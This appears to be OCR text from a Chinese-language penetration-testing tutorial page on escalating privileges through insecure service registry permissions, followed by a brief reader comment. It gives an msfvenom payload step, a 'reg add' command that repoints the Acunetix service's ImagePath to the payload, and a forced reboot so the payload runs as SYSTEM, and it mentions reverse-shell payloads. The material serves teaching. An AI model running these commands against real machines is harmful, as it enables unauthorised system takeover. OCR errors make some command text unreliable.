 易受攻击的服务漏洞提权
合天网
03
不安全的注册表权限
msfvenom生成adduer.exe，然后上传到目标机器，使用我们payload的路径来更改易受攻击的服务的
ImagePath值。
reg add “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Acunetix” /t REG_EX
/v ImagePath /d “C:\windows\temp\adduser.exe" /f
shutdown /r /t 0
重启计算机，adduser.exe以system权限执行。
如果是生成反弹shell的payload，注意设置自动迁移进程。
讨论区
李沛
icacls 查询的结果中
有漏洞吗